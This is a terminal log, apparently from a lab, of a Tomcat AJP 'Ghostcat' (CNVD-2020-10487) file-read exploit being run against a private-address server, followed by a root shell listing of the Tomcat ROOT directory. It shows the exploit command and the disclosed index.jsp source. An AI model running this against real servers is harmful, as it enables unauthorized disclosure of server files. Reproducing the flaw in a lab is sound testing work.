 ┌──(kali㉿kali)-[~/tools/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.80.141 -p 8009 -f index.jsp
Getting resource at ajp13://192.168.80.141:8009/asdf
----------------------------
<%--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
    http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
--%>
<%@ page session="false" pageEncoding="UTF-8" contentType="text/html; charset=UTF-8" %>
<%
java.text.SimpleDateFormat sdf = new java.text.SimpleDateFormat("yyyy");
request.setAttribute("year", sdf.format(new java.util.Date()));
root@fbe30c7f8e0e:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  asf-logo-wide.svg  bg-middle.png  bg-upper.png  index.jsp  tomcat.css  tomcat.png
WEB-INF  bg-button.png  bg-nav.png  favicon.ico  tomcat-power.gif  tomcat.gif  tomcat.svg
root@fbe30c7f8e0e:/usr/local/tomcat/webapps/ROOT#